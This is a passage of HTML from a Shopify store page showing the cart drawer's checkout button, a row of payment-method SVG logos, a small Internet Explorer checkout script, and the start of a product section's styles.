              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25184750698763__main" class="shopify-section section"><section
  id="MainProduct-template--25184750698763__main"
  class="page-width section-template--25184750698763__main-padding"
  data-section="template--25184750698763__main"
><style data-shopify>.section-template--25184750698763__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25184750698763__main-padding {
